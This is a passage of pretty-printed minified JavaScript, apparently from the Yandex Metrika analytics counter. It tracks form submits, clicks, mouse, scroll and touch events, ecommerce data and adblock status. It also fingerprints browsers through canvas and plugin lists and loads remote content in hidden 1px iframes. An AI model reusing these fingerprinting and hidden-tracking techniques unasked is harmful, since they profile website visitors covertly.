                                        G: [Wa]
                                    }, {
                                        event: "change",
                                        G: [Ka]
                                    }, {
                                        event: "submit",
                                        G: [ro]
                                    }
                                ]
                                : [
                                    {
                                        type: "formInput",
                                        event: "change",
                                        G: [Ka]
                                    }, {
                                        type: "form",
                                        event: "submit",
                                        G: [ro]
                                    }
                                ]
                        ))
                    })),
                    Xs = _r((function (t) {
                        return la(
                            Xe(t)
                                ? [
                                    {
                                        target: t,
                                        type: "document",
                                        event: "mouseleave",
                                        G: [ao]
                                    }
                                ]
                                : []
                        )
                    })),
                    qs = [
                        "submit", "beforeunload", "unload"
                    ],
                    zs = _r((function (t, n) {
                        var e = n(t);
                        return Do((function (t, n) {
                            return t[n.type + ":" + n.event] = n.G,
                            t
                        }), {}, e)
                    })),
                    Vs = /^\s*function submit\(\)/,
                    Ws = /opera mini/i,
                    Ys = ce("pr.p", (function (t, n) {
                        var e,
                            r;
                        ur(t) && Dl(t, "5", n)({
                            F: Yi(((e = {}).pq = 1, e.ar = 1, e)),
                            D: (
                                r = {},
                                r["page-url"] = or(t).href,
                                r["page-ref"] = Lr(t, "document.referrer") || "",
                                r
                            )
                        }, n).catch(fe(t, "pr.p.s"))
                    })),
                    Ks = Ir(Bo, Po("0")),
                    Js = ce("c.m.p", (function (t, n) {
                        return Gr(Rt(t, zi(n)), et)
                    })),
                    $s = ce("e.a.p", (function (t, n) {
                        var e = jt(t, n);
                        return e = Hr([
                            Ir(Tr, Co(!0)),
                            Vo(Boolean, ni(Gr(e, Lr), ["clickmap", "trackLinks", "accurateTrackBounce"]))
                        ], ni),
                        n.Bc && e(),
                        e
                    })),
                    Zs = ce("cc.i", (function (t, n) {
                        var e = Hr([
                            t, n
                        ], nt);
                        Kt(t, n, e = Hr([
                            t, e, 300
                        ], oe))
                    })),
                    Qs = ce("s.f.i", (function (t, n) {
                        return Kt(t, n, (function (e) {
                            (
                                Lr(e, "settings.button_goals") || -1 !== or(t).href.indexOf("yagoalsbuttons=1")
                            ) && (lu(t).C(t, ["click"], fe(t, "c.t.c", Ir(Po("target"), Hr([
                                t, n
                            ], oo(t, n, 0, tt))))), Pt(t, n, "Button goal. Counter " + n.id + ". Init.")())
                        }))
                    })),
                    td = ce("p.ai", (function (t, n) {
                        return new du((function (e) {
                            (bi(t) || mi(t)) && e(Kt(t, n, (function (e) {
                                var r;
                                return (e = Lr(e, "settings.sbp"))
                                    ? Q(t, Go({}, e, ((r = {}).c = n.id, r)), 10)
                                    : fa
                            }))),
                            e(fa)
                        }))
                    })),
                    nd = ce("8", (function (t, n) {
                        return Kt(t, n, (function (e) {
                            var r,
                                a = Lr(e, "settings.sbp");
                            return a && St(t, e, {
                                fa: n,
                                ua: "8",
                                data: Go({}, a, (r = {}, r.c = n.id, r)),
                                eb: "cs"
                            })
                        }))
                    })),
                    ed = ce("p.fh", (function (t, n) {
                        var e,
                            r;
                        void 0 === n && (n = !0);
                        var a = Ec(t),
                            o = Cc(t),
                            i = a.b("wasSynced"),
                            u = {
                                id: 3,
                                M: "0"
                            };
                        return n && i && i.time + 864e5 > o(Bn)
                            ? du.resolve(i)
                            : Dl(t, "f", u)({
                                F: Yi((e = {}, e.pv = 1, e)),
                                D: (r = {}, r["page-url"] = or(t).href, r["page-ref"] = t.document.referrer, r)
                            }, u)
                                .then((function (t) {
                                    var n;
                                    return (n = {}).time = o(Bn),
                                    n.params = Lr(t, "settings"),
                                    n.bkParams = Lr(t, "userData"),
                                    t = n,
                                    a.l("wasSynced", t),
                                    t
                                }))
                                .catch(fe(t, "f.h"))
                            })),
                    rd = [
                        "ecommerce", "user_id"
                    ],
                    ad = ce("pa.int", (function (t, n) {
                        return function () {
                            var e,
                                r,
                                a = $r(arguments),
                                o = Z(a);
                            if (!o) 
                                return null;
                            a = o.yc;
                            var i = o.K;
                            if (o = o.ea, !Xr(i) && !Pr(i)) 
                                return null;
                            var u = Dl(t, "1", n),
                                c = Ll(n).url,
                                f = Lr(i, "__ym.user_id"),
                                l = Bo(i),
                                s = Ko("__ymu", l),
                                d = Ko("__ym", l) && f;
                            l = !Pl(n);
                            var v = i;
                            return v.__ym && ((v = Go({}, i)).__ym = Do((function (t, n) {
                                var e = Lr(i, "__ym." + n);
                                return e && (t[n] = e),
                                t
                            }), {}, rd)),
                            f = Pt(
                                t,
                                n,
                                d
                                    ? "Set user id " + f
                                    : (
                                        s
                                            ? "User p"
                                            : "P"
                                    ) + "arams. Counter " + n.id,
                                d
                                    ? void 0
                                    : JSON.stringify(v)
                            ),
                            u = u({
                                K: i,
                                F: Yi((e = {}, e.pa = 1, e.ar = 1, e)),
                                D: (r = {}, r["page-url"] = c || or(t).href, r)
                            }, n).then(
                                l
                                    ? f
                                    : fa
                            ),
                            Dt(t, "p.s", u, o, a)
                        }
                    })),
                    od = ce("exps.int", (function (t, n) {
                        return function (e, r, a) {
                            var o,
                                i;
                            if (void 0 === r && (r = fa), e && 0 < e.length) {
                                var u = Dl(t, "e", n),
                                    c = Ll(n).url;
                                return e = u({
                                    F: Yi((o = {}, o.ex = 1, o.ar = 1, o)),
                                    D: (i = {}, i["page-url"] = c || or(t).href, i.exp = e, i)
                                }, n),
                                Dt(t, "exps.s", e, r, a)
                            }
                        }
                    })),
                    id = ce("y.p", (function (t, n) {
                        var e = fn(t, n);
                        if (e) {
                            var r = ne(t),
                                a = Hr([
                                    t, e, n
                                ], $);
                            Zn(t, r, (function (t) {
                                t.C(["params"], a)
                            })),
                            e
                                .Z
                                .C(["params"], Ir(Po("1"), a))
                        }
                    })),
                    ud = (
                        (Rl = {}).transaction_id = "id",
                        Rl.item_id = "id",
                        Rl.item_name = "name",
                        Rl.item_brand = "brand",
                        Rl.promotion_name = "coupon",
                        Rl.index = "position",
                        Rl.item_variant = "variant",
                        Rl.value = "revenue",
                        Rl.item_category = "category",
                        Rl
                    ),
                    cd = (
                        (Ml = {}).view_item = "detail",
                        Ml.add_to_cart = "add",
                        Ml.remove_from_cart = "remove",
                        Ml.begin_checkout = "checkout",
                        Ml.purchase = "purchase",
                        Ml
                    ),
                    fd = "currencyCode add delete remove purchase checkout detail".split(" "),
                    ld = ce("dl.w", (function (t, n, e) {
                        var r = 0;
                        return te(t, t[n], e) || (r = oe(t, (function () {
                            ld(t, n, e)
                        }), 1e3, "ec.dl")),
                        function () {
                            return mr(t, r)
                        }
                    })),
                    sd = ce("p.e", (function (t, n) {
                        var e = jt(t, n);
                        if (e) {
                            e = Ao(e.params, e);
                            var r,
                                a = fe(t, "h.ee", Hr([
                                    t, e
                                ], Y)),
                                o = function (t) {
                                    r = t,
                                    t
                                        .La
                                        .C(a)
                                };
                            if (n.Ea) 
                                return ld(t, n.Ea, o);
                            var i = Kt(t, n, (function (n) {
                                return (n = Lr(n, "settings.ecommerce"))
                                    ? ld(t, n, o)
                                    : fa
                            }));
                            return function () {
                                i.then((function (t) {
                                    t(),
                                    r && r.unsubscribe()
                                }))
                            }
                        }
                    })),
                    dd = ce("fid", (function (t) {
                        var n,
                            e = fa;
                        if (!zr(t.PerformanceObserver)) 
                            return e;
                        var r = Xo(t);
                        if (r.b("fido")) 
                            return e;
                        r.l("fido", !0);
                        var a = new t.PerformanceObserver(fe(t, "fid", (function (n) {
                            n = n.getEntries()[0],
                            r.l("fid", t.Math.round(100 * (n.processingStart - n.startTime))),
                            e()
                        })));
                        e = function () {
                            return a.disconnect()
                        };
                        try {
                            a.observe(((n = {}).type = "first-input", n.buffered = !0, n))
                        } catch (t) {}
                        return e
                    })),
                    vd = Wr((function (t, n, e, r) {
                        var a,
                            o;
                        (e = jt(n, e)) && function (t, n, e) {
                            var r = !1,
                                a = "";
                            if (!Xr(n)) 
                                return It(e, "Ecommerce data should be an object"),
                                r;
                            var o = n.goods;
                            switch (t) {
                                case "detail":
                                case "add":
                                case "remove":
                                    Pr(o) && o.length
                                        ? (r = qo((function (t) {
                                            return Xr(t) && (aa(t.id) || fr(e, t.id) || aa(t.name))
                                        }), o)) || (
                                            a = "All items in 'goods' should be objects and contain 'id' or 'name' field"
                                        )
                                        : a = "Ecommerce data should contain 'goods' non-empty array";
                                    break;
                                case "purchase":
                                    fr(e, n.id) || aa(n.id)
                                        ? r = !0
                                        : a = "Purchase object should contain string or number 'id' field"
                            }
                            return It(e, a),
                            r
                        }(t, r, n) && (
                            n = Ao(e.params, e),
                            (t = K(t, r, "goods")) && n && n(((a = {}).__ym = ((o = {}).ecommerce = [t], o), a))
                        )
                    })),
                    pd = ce("ecm.a", vd("add")),
                    hd = ce("ecm.r", vd("remove")),
                    md = ce("ecm.d", vd("detail")),
                    gd = ce("ecm.p", vd("purchase")),
                    bd = Ou("form"),
                    yd = Hu("form"),
                    wd = _r((function (t) {
                        return yo("[^\\d<>]*", t.split(""))
                    })),
                    Ed = _r((function (t) {
                        return new RegExp(wd(t), "g")
                    })),
                    _d = Ir(Gr("replace", Br), ko([/\D/g, ""]), Er),
                    Cd = /\S/,
                    Sd = Gr(
                        [
                            "style", "display:inline;margin:0;padding:0;font-size:inherit;color:inherit;line-height:" +
                                    "inherit"
                        ],
                        Nr
                    ),
                    Td = _r((function (t) {
                        return (t = function (t) {
                            return t
                                ? Ir(ai((function (t) {
                                    var n = (t = t.split("="))[1];
                                    return [
                                        t[0], qr(n)
                                            ? void 0
                                            : Qe(n)
                                    ]
                                })), Or((function (t, n) {
                                    return t[n[0]] = n[1],
                                    t
                                }), {}))(t.split("&"))
                                : {}
                        }((t = or(t)).search.substring(1)))["_ym_status-check"] = t["_ym_status-check"] || "",
                        t._ym_lang = t._ym_lang || "ru",
                        t
                    })),
                    xd = Ir(Td, Po("_ym_status-check"), si),
                    Ad = Ir(Td, Po("_ym_lang")),
                    kd = ["https://iframe-toloka.com/"],
                    Rd = Fr(
                        /^https:\/\/(yastatic\.net\/s3\/metrika|s3\.mds\.yandex\.net\/internal-metrika-betas|[\w-]+\.dev\.webvisor\.com|[\w-]+\.dev\.metrika\.yandex\.ru)\/(\w|-|\/|(\.)(?!\.))+\.js$/
                    ),
                    Md = [
                        "form", "button", "phone", "status"
                    ],
                    Dd = _r((function (t, n, e) {
                        e.inline
                            ? N(t, e)
                            : (
                                t._ym__postMessageEvent = n,
                                t._ym__inpageMode = e.inpageMode,
                                t._ym__initMessage = e.initMessage,
                                function (t, n) {
                                    var e = Au(t);
                                    if (e) {
                                        e = e("div");
                                        var r = je(t);
                                        if (r) {
                                            e.innerHTML = '<iframe name="RemoteIframe" allowtransparency="true" style="position: absolute' +
                                                    '; left: -999px; top: -999px; width: 1px; height: 1px;"></iframe>';
                                            var a = e.firstChild;
                                            a.onload = function () {
                                                xe(a.contentWindow, {src: n})
                                            },
                                            t._ym__remoteIframeEl = a,
                                            r.appendChild(e),
                                            e.removeChild(a);
                                            var o = null;
                                            e.attachShadow
                                                ? o = e.attachShadow({mode: "open"})
                                                : e.createShadowRoot
                                                    ? o = e.createShadowRoot()
                                                    : e.webkitCreateShadowRoot && (o = e.webkitCreateShadowRoot()),
                                            o
                                                ? o.appendChild(a)
                                                : (r.appendChild(a), t._ym__remoteIframeContainer = a)
                                        }
                                    }
                                }(t, e.resource)
                            )
                    }), (function (t, n, e) {
                        return e.id
                    })),
                    Pd = ce("cs.init", (function (t, n) {
                        var e,
                            r = xd(t);
                        r && n.id === r && "0" === n.M && (
                            (e = {}).lang = Ad(t),
                            e.fileId = "status",
                            e.id = "" + n.id,
                            oe(t, Hr([
                                t, r = e
                            ], N), 0, "cs")
                        )
                    })),
                    Id = _r((function (t) {
                        return di(t) || !ua("querySelectorAll", t.document.querySelectorAll)
                    })),
                    Nd = _r(G),
                    Ld = _r(wa, Sr),
                    Od = ce("phc.p", (function (t, n) {
                        return Id(t)
                            ? fa
                            : Kt(t, n, (function (e) {
                                var r = n.id,
                                    a = _a(t, void 0, r),
                                    o = a.b("phc_settings") || "";
                                if (e = Lr(e, "settings.phchange")) {
                                    var i = $e(t, e) || "";
                                    i !== o && a.l("phc_settings", i)
                                } else 
                                    o && (e = Ld(t, o));
                                a = Lr(e, "clientId"),
                                o = Lr(e, "orderId"),
                                e = Lr(e, "phones") || [],
                                a && o && e.length && (Go(o = {
                                    qa: "",
                                    sa: "",
                                    Xb: 0,
                                    T: {},
                                    W: [],
                                    Fb: !1,
                                    ab: !0,
                                    o: t,
                                    Ab: n
                                }, {
                                    Fb: !0
                                }), D(t, r, o), e = ue(t), a = re(t, e, 1e3), r = Ao(D, null, t, r, o), a.C(r), B(t, e))
                            }))
                    })),
                    Fd = ce("phc.h", (function (t, n) {
                        return function (t) {
                            return pi(t) || Ei(t) || /mobile/i.test(vi(t)) || !To(Lr(t, "orientation"))
                        }(t) || Id(t)
                            ? null
                            : Kt(t, n, (function (e) {
                                if (!Lr(e, "settings.phchange")) {
                                    var r = _a(t, "").b("yaHidePhones");
                                    r = r
                                        ? wa(t, r)
                                        : "",
                                    (e = Lr(e, "settings.phhide") || r) && O(t, n, e)
                                }
                            }))
                    })),
                    Bd = ce("up.int", (function (t, n) {
                        return fe(t, "up.c", (function (e, r, a) {
                            var o,
                                i = jt(t, n),
                                u = Il(t).warn;
                            i
                                ? Xr(e)
                                    ? ((o = {}).__ymu = e, e = o, (o = i.params) && o(e, r || fa, a))
                                    : u("Wrong user params")
                                : u("No counter instance found")
                        }))
                    })),
                    Gd = ce("trigger.in", (function (t, n) {
                        n.cc && bn(t, Hr([
                            t, "yacounter" + n.id + "inited"
                        ], Fe), "t.i")
                    })),
                    Hd = ce("destruct.e", (function (t, n, e) {
                        return function () {
                            var r = Xo(t),
                                a = n.id;
                            ei((function (n, e) {
                                return zr(n) && fe(t, "dest.fr." + e, n)()
                            }), e),
                            delete r.b("counters")[zi(n)],
                            delete t["yaCounter" + a]
                        }
                    })),
                    Ud = ce("fip", (function (t, n) {
                        if (!bf(t) || Qo(t)) {
                            var e = Ec(t);
                            if (!e.b("fip")) {
                                var r = Ir(ai(Ir((function (n, e) {
                                    return ce("fip." + e, n)(t)
                                }), Ao(Ma, null))), _o("-"))(n);
                                e.l("fip", r)
                            }
                        }
                    })),
                    jd = Gr("9-d5ve+.r%7", Tr),
                    Xd = ce("ad", (function (t, n) {
                        if (!n.ha) {
                            var e = Xo(t);
                            if (!e.b("adBlockEnabled")) {
                                var r = function (t) {
                                        Ko(t, ["2", "1"]) && e.l("adBlockEnabled", t)
                                    },
                                    a = yc(t),
                                    o = a.b("isad");
                                if (o) 
                                    r(o);
                                else {
                                    var i = Gr("adStatus", e.l),
                                        u = function (t) {
                                            return r(
                                                t = t
                                                    ? "1"
                                                    : "2"
                                            ),
                                            i("complete"),
                                            a.l("isad", t, 1200),
                                            t
                                        },
                                        c = Dl(t, "adb", n);
                                    if (!e.b("adStatus")) {
                                        i("process");
                                        var f = "metrika/a" + jd().replace(/[^a-v]+/g, "") + "t.gif";
                                        !function (t, n) {
                                            var e = t.document;
                                            if (Ko(e.readyState, ["interactive", "complete"])) 
                                                bn(t, n);
                                            else {
                                                var r = lu(t),
                                                    a = r.C,
                                                    o = r.Ta,
                                                    i = function () {
                                                        o(e, ["DOMContentLoaded"], i),
                                                        o(t, ["load"], i),
                                                        n()
                                                    };
                                                a(e, ["DOMContentLoaded"], i),
                                                a(t, ["load"], i)
                                            }
                                        }(t, (function () {
                                            return c({}, f)
                                                .then(Gr(!1, u))
                                                .catch(Gr(!0, u))
                                            }))
                                    }
                                }
                            }
                        }
                    })),
                    qd = ce("suid.int", (function (t, n) {
                        return function (e, r, a) {
                            var o = jt(t, n),
                                i = df(t);
                            aa(e) || fr(t, e)
                                ? (e = Nr(["__ym", "user_id", e]), o.params(e, r || fa, a))
                                : i.error("Incorrect user ID")
                        }
                    })),
                    zd = ce("guid.int", (function (t, n) {
                        return function (e) {
                            var r = Pn(t, n);
                            return e && vr(t, e, null, r),
                            r
                        }
                    })),
                    Vd = 0,
                    Wd = {
                        x: 0,
                        y: 0
                    },
                    Yd = 0,
                    Kd = {
                        x: 0,
                        y: 0
                    },
                    Jd = {},
                    $d = _r((function (t) {
                        var n = la(
                            [
                                {
                                    event: "mousemove",
                                    G: [R]
                                }, {
                                    target: t,
                                    type: "window",
                                    event: "scroll",
                                    G: [k]
                                }, {
                                    event: "onmousewheel" in t.document
                                        ? "mousewheel"
                                        : "wheel",
                                    G: [A]
                                }, {
                                    target: t,
                                    type: "window",
                                    event: "beforeunload",
                                    G: [x]
                                }
                            ],
                            Zo(t)
                                ? [
                                    {
                                        target: t,
                                        type: "window",
                                        event: "unload",
                                        G: [x]
                                    }
                                ]
                                : [],
                            [
                                {
                                    target: t,
                                    type: "window",
                                    event: "resize",
                                    G: [T]
                                }, {
                                    event: "touchmove",
                                    G: [S]
                                }, {
                                    event: "touchstart",
                                    G: [S]
                                }
                            ],
                            t.document.addEventListener
                                ? [
                                    {
                                        event: "scroll",
                                        G: [C]
                                    }
                                ]
                                : []
                        );
                        return la(js(t), at(t, n))
                    })),
                    Zd = Gr($d, (function (t, n, e, r) {
                        return zs(n, t)[e + ":" + r] || []
                    })),
                    Qd = _r((function (t) {
                        return la(
                            qs,
                            ["beforeunload"],
                            Zo(t)
                                ? ["unload"]
                                : []
                        )
                    })),
                    tv = ce("wv.p", (function (t, n) {
                        return n.ya
                            ? rt(t, n, new _s(t, Zd), $d, Qd(t))
                            : du.resolve(fa)
                    })),
                    nv = Kr((function (t, n) {
                        0 === parseFloat(Lr(n, "settings.c_recp")) && (
                            t.hb.l("ymoo" + t.zb, t.$b(Fn)),
                            t.Xa && t.Xa.destruct && t.Xa.destruct()
                        )
                    })),
                    ev = ce("wsa", (function (t, n) {
                        var e = {
                                zb: zi(n),
                                Xa: jt(t, n),
                                $b: Cc(t),
                                hb: Ec(t)
                            },
                            r = e.$b(Fn);
                        if (e.hb.bb) 
                            return !1;
                        var a = e
                            .hb
                            .b("ymoo" + e.zb);
                        return !!(a && 30 > r - a) || (Kt(t, n, nv(e)).catch(fe(t, "d.f")), !1)
                    })),
                    rv = Ir((function (t) {
                        return t = Lr(t, "navigator.plugins") || [],
                        Io(t)
                            ? Ir(sr, Wo(Boolean), ci((function (t, n) {
                                return t.name > n.name
                                    ? 1
                                    : 2
                            })), ai(yt))(t)
                            : ""
                    }), _o(",")),
                    av = function (t) {
                        var n = Au(t);
                        if (!n) 
                            return "";
                        n = n("canvas");
                        var e = [],
                            r = {
                                zc: hs,
                                Dc: w
                            },
                            a = r.Dc;
                        r = r.zc;
                        try {
                            var o = Br("getContext", n);
                            e = ni(Ir(Tr, o), r)
                        } catch (t) {
                            return ""
                        }
                        return (o = Yo(Tr, e))
                            ? a(t, {
                                canvas: n,
                                uc: o
                            })
                            : ""
                    },
                    ov = [
                        "name", "lang", "localService", "voiceURI", "default"
                    ],
                    iv = _r((function (t, n) {
                        return Kt(t, n, Po("settings.form_goals"))
                    }), Sr),
                    uv = Gr(!0, p),
                    cv = ce("s.f.i", (function (t, n) {
                        var e = [];
                        lu(t).C(t, ["click"], fe(t, "s.f.c", Hr([
                            t, n, e
                        ], v))),
                        lu(t).C(t, ["submit"], fe(t, "s.f.e", Ir(Po("target"), Hr([
                            t, n, e
                        ], uv)))),
                        h(t, n, "Form goal. Counter " + n.id + ". Init.")
                    })),
                    fv = fa,
                    lv = wr("isp.stat", (function (t, n, e) {
                        var r,
                            a = zi(n);
                        return a = xc(n)[a].ua,
                        Dl(t, "pi", n)({
                            F: Yi((r = {}, r[a] = 1, r))
                        }, [e])
                    })),
                    sv = wr("isp.stat", (function (t, n, e) {
                            return new du((function (n, r) {
                                    if (function (t, n, e) {
                                            var r = Gu(n);
                                            if (Ko(e, r.ia) || r.ia.push(e), So(r.ga)) {
                                                if (!(e = Au(t))) 
                                                    return null;
                                                if (e = e("iframe"), Go(e.style, {
                                                    display: "none",
                                                    width: "1px",
                                                    height: "1px",
                                                    visibility: "hidden"
                                                }), e.src = n, !(t = je(t))) 
                                                    return null;
                                                t.appendChild(e),
                                                r.ga = e
                                            } else 
                                                (t = Lr(r.ga, "contentWindow")) && t.postMessage("frameReinit", "*");
                                                return r.ga
                                            }
                                            (t, Ki, "isp")
                                        ) {
                                            var a = function (t) {
                                                (
                                                    "1" === t
                                                        ? n
                                                        : r
                                                )(),
                                                fv(),
                                                t = Gu(Ki),
                                                Ko("isp", t.ia) && (
                                                    t.ia = Vo(Ir(wo("isp"), Cr), t.ia),
                                                    t.ia.length || (Ve(t.ga), t.ga = null)
                                                )
                                            };
                                            fv = lu(t).C(t, ["message"], Hr([
                                                t, e, a
                                            ], d)),
                                            oe(t, a, 1500)
                                        } else 
                                            r()
                                    }
                                ))}
                        )), dv = wr("isp", (function (t, n) {
                            Kt(t, n, (function (e) {
                                var r = Yo((function (t) {
                                    return Lr(e, "settings." + t)
                                }), ["rt", "mf"]);
                                if (r && Oi(t)) {
                                    var a = cs(e) && !eu(t),
                                        o = zi(n),
                                        i = xc(n);
                                    if (i[o] = {
                                        ua: r,
                                        status: a
                                            ? 3
                                            : 4
                                    }, !a) 
                                        return a = function (t, n, e) {
                                            var r,
                                                a = Ac(t, n),
                                                o = or(t);
                                            o = tr(o.protocol + "//" + o.hostname + o.pathname),
                                            n = Tc(t, n);
                                            var i = "";
                                            do {
                                                i += cr(t)
                                            } while (i.length < n.length);
                                            i = i.slice(0, n.length),
                                            t = "";
                                            for (var u = 0; u < n.length; u += 1) 
                                                t += (n.charCodeAt(u) + i.charCodeAt(u) - 96) % 10;
                                            return t = (n = [i, t])[0],
                                            n = n[1],
                                            (
                                                r = {},
                                                r.mf = "https://adstat.yandex.ru/track?service=metrika&id=" + n + "&mask=" + t +
                                                    "&ref=" + o,
                                                r.rt = "https://" + a + ".mc.yandex.ru/watch/3/1",
                                                r
                                            )[e]
                                        }
                                    (t, n, r),
                                    (
                                        "mf" === r
                                            ? sv
                                            : lv
                                    )(t, n, a)
                                        .then((function () {
                                            i[o].status = 1
                                        }))
                                        .catch((function () {
                                            i[o].status = 2
                                        }))
                                    }
                            })).catch(fe(t, "l.isp"))
                        })), vv = /[^\d]/g, pv = /[^\d.,]/g, hv = /[.,]$/, mv = ce("ep.pp", (function (t, n) {
                            if (!n) 
                                return 0;
                            t : {
                                for(
                                    var e = n.replace(pv, "").replace(hv, ""),
                                    r = "0" === e[e.length - 1],
                                    a = e.length;
                                    0 < a && !(3 < e.length - a + 1 && r);
                                    --a
                                ) {
                                    var o = e[a - 1];
                                    if (Ko(o, [",", "."])) {
                                        r = o;
                                        break t
                                    }
                                }
                                r = ""
                            }
                            return e = r
                                ? n.split(r)
                                : [n],
                            r = r
                                ? e[1]
                                : "00",
                            e = parseFloat(e[0].replace(vv, "") + "." + r.replace(vv, "")),
                            r = Math.pow(10, 8) - .01,
                            t.isNaN(e)
                                ? e = 0
                                : (e = Math.min(e, r), e = Math.max(e, 0)),
                            e
                        })), gv = [
                            [
                                [
                                    "EUR", "€"
                                ],
                                "978"
                            ],
                            [
                                [
                                    "USD", "У\\.Е\\.", "\\$"
                                ],
                                "840"
                            ],
                            [
                                [
                                    "UAH", "ГРН", "₴"
                                ],
                                "980"
                            ],
                            [
                                "ТГ KZT ₸ ТҢГ TENGE ТЕНГЕ".split(" "), "398"
                            ],
                            [
                                [
                                    "GBP", "£", "UKL"
                                ],
                                "826"
                            ],
                            [
                                "RUR RUB Р РУБ ₽ P РUB PУБ PУB PYБ РYБ РУB PУБ".split(" "), "643"
                            ]
                        ], bv = _r((function (t) {
                            return new RegExp(t.join("|"), "i")
                        })), yv = ce("ep.cp", (function (t) {
                            if (!t) 
                                return "643";
                            var n = t.replace(/\s/g, "");
                            return (t = Yo((function (t) {
                                return bv(t[0]).test(n)
                            }), gv))
                                ? t[1]
                                : "643"
                        })), wv = ce("ep.en", (function (t, n, e) {
                            return 0 > (e = 16 - (n = "" + 100 * n + e + (t = s(t))).length)
                                ? ""
                                : (
                                    e = (n = _f("0", e) + n).slice(0, 8),
                                    n = n.slice(-8),
                                    (e = (92844 ^+ e).toString(35)) + "z" + (
                                        n = (92844 ^+ n).toString(35)
                                    )
                                )
                        })), Ev = Ir(u, yv), _v = ce("ep.ctp", (function (t, n, e, r) {
                            var a = Ev(t, e),
                                u = i(t, r);
                            o(t, n, a, u),
                            ua("MutationObserver", t.MutationObserver) && new MutationObserver(
                                (function () {
                                    var c = Ev(t, e),
                                        f = i(t, r);
                                    a === c && u === f || o(t, n, a = c, u = f)
                                })
                            ).observe(t.document.body, {
                                attributes: !0,
                                childList: !0,
                                subtree: !0,
                                characterData: !0
                            })
                        })), Cv = ce("ep.chp", (function (t, n, e, r, o) {
                            return e && c(t, n),
                            r || o
                                ? lu(t).C(t.document, ["click"], fe(t, "ep.chp.cl", Hr([
                                    t, n, r, o
                                ], a)))
                                : fa
                        })), Sv = ce("ep.dec", (function (t, n) {
                            if (!n || di(t)) 
                                return [];
                            var e = l(t, n, " ").split(" "),
                                r = e[1],
                                a = e[2],
                                o = e.slice(3);
                            if (1 === (e = parseInt(e[0], 2))) 
                                e = "AT5T6ku06kEsXK3iyBRgo6lk8rCtX4Kjf0qpRe74vtAplOkkpSi8E9FDTBJlIV6szGuWawyILrLlzt" +
                                        "wl4KEqs1pNFvNdtIrYtROBN1gSGS1adp+myrzmZKoqErtCv20WyWiRlEqZQUzvV3sRa1nScmlxptwL" +
                                        "LY7o";
                            else {
                                if (2 !== e) 
                                    return [];
                                e = "Cy2FcreLJLpYXW3BXFJqldVsGMwDcBw2BGnHL5uj1TKstzse3piMo3Osz+EqDotgqs1TIoZvKtMKDa" +
                                        "SRFztgUS8qkqZcaETgKWM54tCpTXjV5vW5OrjBpC0jF4mspUBQGd95fNSfv+vz+g+Hze33Hg8by+Ye" +
                                        "n1PP6zsdl7PQCwX9mf+f7FMb9x/Pw+v2Pp8Xy74eTwuBwTt913u4On1XW6hxOO5nIzFam00tC218S0" +
                                        "kaeugpqST+XliLOlMoTpRQkuewUxoy4CT3efWtdFjSAAm+1BkjIhyeU4vGOf13a6U8wzNY4bGo6DIU" +
                                        "emE7N3SBojDr7ezXahpWF022y8mma1NuTnZbq8XZZlPStejfG/CsbPhV6/bSnA=="
                            }
                            e = function (t, n) {
                                function e() {
                                    var t = f + "0",
                                        n = f + "1";
                                    u[t]
                                        ? u[n]
                                            ? (f = f.slice(0, -1), --c)
                                            : (i[n] = a(8), u[n] = 1)
                                        : (i[t] = a(8), u[t] = 1)
                                }
                                function r() {
                                    var t = f + "1";
                                    u[f + "0"]
                                        ? u[t]
                                            ? (f = f.slice(0, -1), --c)
                                            : u[f += "1"] = 1
                                        : u[f += "0"] = 1
                                }
                                function a(t) {
                                    void 0 === t && (t = 1);
                                    var n = o.slice(c, c + t);
                                    return c += t,
                                    n
                                }
                                for (var o = l(t, n, ""), i = {}, u = {}, c = 1, f = ""; c < o.length - 1;) 
                                    (
                                        "0" === a()
                                            ? r
                                            : e
                                    )();
                                return i
                            }(t, e),
                            o = o.join(""),
                            a = parseInt(r + a, 2);
                            var i = "";
                            r = "";
                            for (var u = 0; r.length < a && o[u];) 
                                e[i += o[u]] && (r += String.fromCharCode(parseInt(e[i], 2)), i = ""),
                                u += 1;
                            for (e = "", a = 0; a < r.length;) 
                                128 > (o = r.charCodeAt(a))
                                    ? (e += String.fromCharCode(o), a++)
                                    : 191 < o && 224 > o
                                        ? (
                                            i = r.charCodeAt(a + 1),
                                            e += String.fromCharCode((31 & o) << 6 | 63 & i),
                                            a += 2
                                        )
                                        : (
                                            i = r.charCodeAt(a + 1),
                                            e += String.fromCharCode((15 & o) << 12 | (63 & i) << 6 | 63 & r.charCodeAt(
                                                a + 2
                                            )),
                                            a += 3
                                        );
                            return Pr(r = wa(t, e))
                                ? r
                                : []
                        })), Tv = ce("ep.i", (function (t, n) {
                            return ua("querySelectorAll", t.document.querySelectorAll)
                                ? function (t, n) {
                                    return Kt(t, n, (function (n) {
                                        var e = Lr(n, "settings.dr");
                                        return {
                                            Ac: Sv(t, e),
                                            isEnabled: Lr(n, "settings.auto_goals")
                                        }
                                    }))
                                }(t, n).then((function (e) {
                                    var a = e.Ac,
                                        o = a[0],
                                        i = a[1],
                                        u = a[2],
                                        c = a[3],
                                        f = a[4],
                                        l = a[5],
                                        s = a[6],
                                        d = a[7],
                                        v = a[8],
                                        p = a[9];
                                    if (!e.isEnabled) 
                                        return du.resolve(fa);
                                    var h = r(t, o),
                                        m = r(t, c),
                                        g = r(t, s),
                                        b = r(t, v),
                                        y = "" + o + i + u == "" + c + f + l;
                                    return V(t).then((function () {
                                        return h && _v(t, n, i, u),
                                        m && !y && _v(t, n, f, l),
                                        Cv(t, n, g || b, d, p)
                                    }))
                                }))
                                : du.resolve(fa)
                        })), xv = /[\*\.\?\(\)]/g, Av = _r((function (t, n, e) {
                            try {
                                var r = e
                                    .replace("\\s", " ")
                                    .replace(xv, "");
                                Il(t).warn(
                                    'Function "' + r + '" has been overriden, this may cause issues with Metrika co' +
                                    'unter'
                                )
                            } catch (t) {}
                        }), Sr), kv = ce("r.nn", (function (t) {
                            Nt(t).isEnabled && te(t, vo, (function (n) {
                                n
                                    .La
                                    .C((function (n) {
                                        Av(t, n[1], n[0]),
                                        vo.splice(100)
                                    }))
                            }))
                        })), Rv = ce("lt.p", wr("lt.p", (function (t) {
                            var n;
                            if (ua("PerformanceObserver", t.PerformanceObserver)) {
                                var e = 0,
                                    r = new t.PerformanceObserver(fe(t, "lt.o", (function (n) {
                                        n && n.getEntries && (n = n.getEntries(), e = Do((function (t, n) {
                                            return t + n.duration
                                        }), e, n), kr(t).l("lt", e))
                                    })));
                                try {
                                    r.observe(((n = {}).type = "longtask", n.buffered = !0, n))
                                } catch (t) {
                                    return fa
                                }
                                return function () {
                                    return r.disconnect()
                                }
                            }
                            return fa
                        })));
